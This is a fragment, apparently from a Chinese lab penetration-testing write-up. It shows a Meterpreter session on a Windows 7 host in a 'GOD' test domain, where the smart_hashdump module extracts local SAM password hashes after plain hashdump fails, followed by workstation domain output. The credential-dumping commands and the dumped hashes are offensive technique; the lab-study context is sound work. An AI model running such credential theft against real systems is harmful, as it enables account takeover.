 meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > run windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20240718184505_default_192.168.80.128_windows.hashes_291555.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] rev1ve:1002:aad3b435b51404eeaad3b435b51404ee:07c4ca7670e2c3001dab4e57b02fac88:::
meterpreter >
工作站正运行于
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
COM 打开超时 (秒) 0
命令成功完成。
C:\phpStudy\WWW> hashdump
'hashdump' 不是内部或外部命令，也不是可运行的程序
C:\phpStudy\WWW>